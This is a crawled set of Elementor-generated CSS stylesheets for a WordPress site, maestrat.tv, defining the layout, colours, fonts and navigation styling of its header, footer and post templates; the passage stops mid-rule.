.elementor-65 .elementor-element.elementor-element-e8a4e80{--spacer-size:20px;}.elementor-65 .elementor-element.elementor-element-a36d964:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-a36d964 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-a36d964{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:020px;}.elementor-65 .elementor-element.elementor-element-a36d964 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-9fbc6c1 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-65 .elementor-element.elementor-element-9fbc6c1{text-align:left;}.elementor-65 .elementor-element.elementor-element-9fbc6c1 img{width:50%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-68799ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-68799ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-bd13847{text-align:right;}.elementor-65 .elementor-element.elementor-element-bd13847 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle{margin:0 auto;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu .elementor-item{font-size:19px;line-height:3.2em;letter-spacing:-1.5px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item{color:rgba(0, 0, 0, 0.788235294117647);fill:rgba(0, 0, 0, 0.788235294117647);padding-left:13px;padding-right:13px;padding-top:13px;padding-bottom:13px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item:focus{color:rgba(0, 0, 0, 0.788235294117647);fill:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02 .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-54fae02 .e--pointer-framed .elementor-item:after{border-color:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a, .elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle{color:#54595F;fill:#54595F;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle:focus{color:#54595F;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active{color:#6EC1E4;background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-9aecd9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-9aecd9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-widget-container{text-align:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 > .elementor-widget-container{margin:020px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon i{color:rgba(0, 0, 0, 0.82);}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon svg{fill:rgba(0, 0, 0, 0.82);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-1f0946d{width:25%;}.elementor-65 .elementor-element.elementor-element-1f0946d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-65 .elementor-element.elementor-element-1f0946d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-9fbc6c1{text-align:center;}.elementor-65 .elementor-element.elementor-element-9fbc6c1 img{width:100%;max-width:100%;}.elementor-65 .elementor-element.elementor-element-68799ee{width:50%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-68799ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-68799ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-bd13847{text-align:center;}.elementor-65 .elementor-element.elementor-element-bd13847 img{width:93%;max-width:71%;}.elementor-65 .elementor-element.elementor-element-910d5aa{width:25%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-65 .elementor-element.elementor-element-910d5aa > .elementor-element-populated{margin:6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-65 .elementor-element.elementor-element-9aecd9d{width:100%;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-widget-container{text-align:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8{--icon-size:15px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon{--icon-padding:0.2em;}}@media(min-width:768px){.elementor-65 .elementor-element.elementor-element-1f0946d{width:16.269%;}.elementor-65 .elementor-element.elementor-element-68799ee{width:19.179%;}.elementor-65 .elementor-element.elementor-element-910d5aa{width:45.097%;}.elementor-65 .elementor-element.elementor-element-9aecd9d{width:19.448%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1765966974
body_size: 976
content:
.elementor-168 .elementor-element.elementor-element-3276d0f:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-3276d0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-menu-toggle{margin:0 auto;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:focus{color:#6EC1E4;fill:#6EC1E4;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-e7c84d0{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-widget-container{text-align:center;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-social-icon{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.6);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-168 .elementor-element.elementor-element-b818c42 > .elementor-widget-container{margin:0px 040px 0px 0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(221, 221, 221, 0.6);}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > a{font-weight:300;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-text{color:rgba(255, 255, 255, 0.71);transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-168 .elementor-element.elementor-element-b1b5c8e{text-align:center;font-weight:300;color:rgba(255, 255, 255, 0.77);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-168 .elementor-element.elementor-element-3907fa3{width:20.901%;}.elementor-168 .elementor-element.elementor-element-06e2f84{width:47.206%;}.elementor-168 .elementor-element.elementor-element-86facaf{width:31.558%;}.elementor-168 .elementor-element.elementor-element-a0a8365{width:22.244%;}.elementor-168 .elementor-element.elementor-element-93f88e1{width:46.884%;}.elementor-168 .elementor-element.elementor-element-ee6e212{width:30.537%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1765966981
body_size: 2179
content:
.elementor-231 .elementor-element.elementor-element-29a68e10:not(.elementor-motion-effects-element-type-background), .elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-231 .elementor-element.elementor-element-29a68e10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-shape-top svg{width:calc(142% + 1.3px);height:33px;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-shape-bottom svg{width:calc(115% + 1.3px);height:30px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-231 .elementor-element.elementor-element-611fae10{text-align:center;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:38px;font-weight:500;line-height:1.4em;color:#0c0c0c;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#2E2628;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon{width:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon i{font-size:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text{padding-right:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text, .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text a{color:#4C3B40;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-item{font-size:16px;font-weight:400;}.elementor-231 .elementor-element.elementor-element-1706bea1 > .elementor-container{max-width:1400px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:180px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 150px 0px 20px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-family:"Rubik", Sans-serif;font-size:36px;line-height:1.4em;color:#0c0c0c;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-6692a8ad{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-7faf44{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-7d1a46ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-7d1a46ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-231 .elementor-element.elementor-element-4f7e8000 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:22px;font-weight:500;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-f4ab267.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-f4ab267.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231 .elementor-element.elementor-element-f4ab267 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-34d49484{width:var( --container-widget-width, 107.901% );max-width:107.901%;--container-widget-width:107.901%;--container-widget-flex-grow:0;--alignment:right;--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn{font-size:calc(0.9px * 10);}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-231 .elementor-element.elementor-element-7e797128 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:3% 35% 03% 0%;border-style:solid;border-width:1px 0px 1px 0px;border-color:#dddddd;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__avatar img{width:100px;height:100px;}body.rtl .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:50px;margin-left:0;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:50px;margin-right:0;}.elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:50px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__name{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:300;text-transform:capitalize;margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__bio{color:rgba(12,12,12,0.5);font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-40865f59{text-align:right;}.elementor-231 .elementor-element.elementor-element-40865f59 img{width:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-231 .elementor-element.elementor-element-50b2ff14 > .elementor-container{max-width:1400px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-231 .elementor-element.elementor-element-5c6f1488{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider-separator{width:135px;margin:0 auto;margin-left:0;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider__text{color:#46393D;font-size:14px;font-weight:600;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:45px;font-weight:400;color:#0c0c0c;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts 